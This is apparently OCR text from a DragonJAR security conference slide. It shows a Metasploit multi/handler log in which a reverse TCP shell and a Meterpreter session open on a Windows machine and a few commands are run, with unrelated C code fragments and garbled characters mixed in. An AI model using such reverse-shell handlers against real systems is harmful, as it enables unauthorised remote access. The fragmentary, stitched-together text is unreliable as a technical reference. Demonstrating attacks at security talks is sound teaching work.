 {
fprintf(stderr, "Failed to create CURL connection\n");
{
context->title = "";
2021
kali@kali: ~
11:18 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: /tmp ×
kali@kali: ~ ×
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.12:4444
[*] Sending stage (175174 bytes) to 192.168.1.26
[*] Meterpreter session 1 opened (192.168.1.12:4444 → 192.168.1.26:50069) at 2021-09-03 11:17:05 -0400
meterpreter > getuid
Server username: FREESTATION\freeuser
meterpreter > shell
Process 3608 created.
Channel 1 created.
Microsoft Windows [Versi�n 6.3.9600]
(c) 2013 Microsoft Corporation. Todos los derechos reservados.
C:\Users\freeuser\Documents>echo %LOGONSERVER%
echo %LOGONSERVER%
\\FREESTATION
C:\Users\freeuser\Documents>
KALI
BY OFFENSIVE SECURITY
epicbounties
PATROCINADOR ORO
*chars
Daniel Echeverri (Adastra) - ESP
DragonJAR®
SECURITY CONFERENCE
#DRAGONJARCON